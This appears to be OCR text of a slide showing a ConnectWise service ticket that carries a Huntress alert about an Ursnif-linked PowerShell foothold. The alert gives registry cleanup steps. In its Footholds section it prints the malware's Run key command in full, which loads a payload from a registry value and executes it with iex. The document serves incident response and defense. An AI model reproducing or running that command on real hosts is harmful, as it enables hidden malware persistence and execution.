 Danielle - MSPIgnite Roundtab
docs.google.com/presentation/d/1GGfcHGYQbCi3lir2Ye0lk1ch3OPMxMNEP6gLobuQBYA/edit#slide=id.gba6b01fd70_0_177
Apps Gmail gCal Hubspot Demo Tasks Krebs on Security @KyleHanslovan Marketing Inventory Danielle's Demo V2 Sales Goals Incident Repo
New Recent Calendar Chat with Support Tickets Search
Manage
My Favorites
Companies
Sales
Marketing
Procurement
Project
Service Desk
New Service Ticket
Service Board
Dispatch Portal
My Calendar
Service Ticket Search
Knowledge Base
Configurations
ConnectWise Chat
Automate
CloudConsole
Service Reports
Time & Expense
Finance
System
Service Board List > Service Ticket
Location: Tampa Office Business Unit: Professional Services Service Board: Professional Services On Call Duty Mgr
Ticket Tasks 0 Configurations 0 Products 0 Activities 0 Time 0 Expenses 0 Schedule 0 Attachments 0 Open Tickets 2 Finance Conversions 0 Audit Trail
MORE Links Share History
Summary: * HIGH - Incident on ******** (******* ********)
Initial Description
Huntress API
Edit
Discussion
Huntress detected the following Malware on one of your managed hosts:
- Powershell Payload : This is a Powershell command which extracts a malicious file stored in the registry and executes it. The malicious file is used to spread Ursnif, a banking trojan, which is
capable of web browser manipulation, web injections, man-in-the-browser functionality, form grabbing, screen capture, and hidden VNC and SOCKS proxy attacks.
Considering the high risk posed to your clients, we strongly recommend you wipe this host and restore from backups as soon as possible. However, remediation guidance has been included
below.
Host: ******** - https://**********.huntress.io/org/*****/agents/*******
Organization: ******* ********
Tags: None
Security Products: Cisco Umbrella (OpenDNS), Malwarebytes, Webroot, Windows Defender
Remediation Instructions
------------------------
To remediate the incident, perform the actions below:
Note the user "*******" may need to be logged in to view the following registry keys:
- Remove the "HKU\S-1-5-21-968921111-1694431639-3265610683-1128\Software\AppDataLow\Software\Microsoft\F0E9099B-8F74-A2D8-9924-33F6DD98178A" registry key.
- Remove the "bnmaplua" value from the "HKU\S-1-5-21-968921111-1694431639-3265610683-1128\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" registry key.
Footholds
---------
Foothold 1 - https://**********.huntress.io/org/*****/autoruns/********
Registry Key: HKU\S-1-5-21-968921111-1694431639-3265610683-1128\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Registry Value: bnmaplua
Registry Data: rundll32 shell32.dll,ShellExec_RunDLL "cmd" /c start /min powershell iex([System.Text.Encoding]::ASCII.GetString((Get-ItemProperty
'HKCU:\Software\AppDataLow\Software\Microsoft\F0E9099B-8F74-A2D8-9924-33F6DD98178A').BthMtons))